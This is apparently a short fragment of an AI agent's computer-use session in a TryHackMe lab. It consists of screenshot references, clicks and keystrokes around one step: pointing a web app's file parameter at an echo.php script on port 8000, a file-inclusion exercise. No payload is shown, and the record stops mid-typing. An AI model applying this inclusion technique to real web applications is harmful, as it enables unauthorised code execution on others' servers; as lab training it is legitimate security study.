
left_click(684, 244)

Point the lab's file parameter at echo.php on port 8000 and select the Hello THM output.
left_click(696, 223)
key("ctrl+v")

key("ctrl+z")
key("BackSpace")
key("BackSpace")
key("BackSpace")

type("d")
key("BackSpace")
type("e")

type("cho.")
